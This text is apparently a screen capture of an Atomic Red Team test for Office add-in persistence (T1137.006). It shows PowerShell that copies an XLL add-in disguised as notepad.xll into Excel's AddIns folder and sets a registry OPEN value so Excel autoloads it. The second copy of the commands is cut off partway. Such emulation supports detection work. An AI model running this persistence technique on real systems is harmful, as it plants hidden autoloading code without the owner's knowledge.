 Select PowerShell
Attack Commands:
Executor: powershell
ElevationRequired: False
Command:
$excelApp = New-Object -COMObject "Excel.Application"
if(-not $excelApp.path.contains("Program Files (x86)")){
    Write-Host "64-bit Office"
    Copy "PathToAtomicsFolder\T1137.006\bin\Addins\excelxll_x64.xll" "$env:APPDATA\Microsoft\AddIns\notepad.xll"
}
else{
  Write-Host "32-bit Office"
  Copy "PathToAtomicsFolder\T1137.006\bin\Addins\excelxll_x86.xll" "$env:APPDATA\Microsoft\AddIns\notepad.xll"
}
$ver = $excelApp.version
$ExcelRegPath="HKCU:\Software\Microsoft\Office\$Ver\Excel\Options"
Remove-Item $ExcelRegPath -ErrorAction Ignore
New-Item -type Directory $ExcelRegPath | Out-Null
New-ItemProperty $ExcelRegPath OPEN -value "/R notepad.xll" -propertyType string | Out-Null
$excelApp.Quit()
Start-Process "Excel"
Command (with inputs):
$excelApp = New-Object -COMObject "Excel.Application"
if(-not $excelApp.path.contains("Program Files (x86)")){
    Write-Host "64-bit Office"
    Copy "C:\AtomicRedTeam\atomics\T1137.006\bin\Addins\excelxll_x64.xll" "$env:APPDATA\Microsoft\AddIns\notepad.xll"
}
else{
  Write-Host "32-bit Office"
  Copy "C:\AtomicRedTeam\atomics\T1137.006\bin\Addins\excelxll_x86.xll" "$env:APPDATA\Microsoft\AddIns\notepad.xll"
}
$ver = $excelApp.version
$ExcelRegPath="HKCU:\Software\Microsoft\Office\$Ver\Excel\Options"
Type here to search